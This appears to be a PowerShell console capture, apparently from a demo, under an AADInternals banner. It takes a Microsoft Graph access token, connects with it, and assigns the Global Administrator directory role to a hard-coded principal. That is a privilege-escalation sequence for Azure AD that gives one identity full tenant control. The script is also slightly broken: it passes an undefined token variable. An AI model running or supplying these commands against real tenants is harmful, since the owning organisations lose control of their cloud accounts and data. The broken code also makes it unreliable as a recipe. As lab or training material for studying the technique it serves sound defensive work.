 AADInternals 0.9.8
PS C:\Users\Admin\Desktop> $tokenJson = az account get-access-token --resource-type ms-graph | ConvertFrom-Json
PS C:\Users\Admin\Desktop> $secureToken = ConvertTo-SecureString $accessToken -AsPlainText -Force
PS C:\Users\Admin\Desktop> Connect-MgGraph -AccessToken $secureToken
Welcome to Microsoft Graph!
Connected via userprovidedaccesstoken access using 30184918-94b8-4c91-b7ea-828321eb6be3
Readme: https://aka.ms/graph/sdk/powershell
SDK Docs: https://aka.ms/graph/sdk/powershell/docs
API Docs: https://aka.ms/graph/docs
NOTE: You can use the -NoWelcome parameter to suppress this message.
PS C:\Users\Admin\Desktop> $roleTemplateId = "62e90394-69f5-4237-9190-012177145e10"
PS C:\Users\Admin\Desktop> $role = Get-MgDirectoryRole -Filter "roleTemplateId eq '$roleTemplateId'" -ErrorAction SilentlyContinue
PS C:\Users\Admin\Desktop> if (-not $role) {
>>     New-MgDirectoryRole -RoleTemplateId $roleTemplateId
>>     $role = Get-MgDirectoryRole -Filter "roleTemplateId eq '$roleTemplateId'"
>> }
PS C:\Users\Admin\Desktop> $principalId = "7a184cb6-78ed-4887-b023-e9797eec547b"
PS C:\Users\Admin\Desktop> New-MgDirectoryRoleMemberByRef -DirectoryRoleId $role.Id -BodyParameter @{
>>     "@odata.id" = "https://graph.microsoft.com/v1.0/directoryObjects/$principalId"
>> }
PS C:\Users\Admin\Desktop>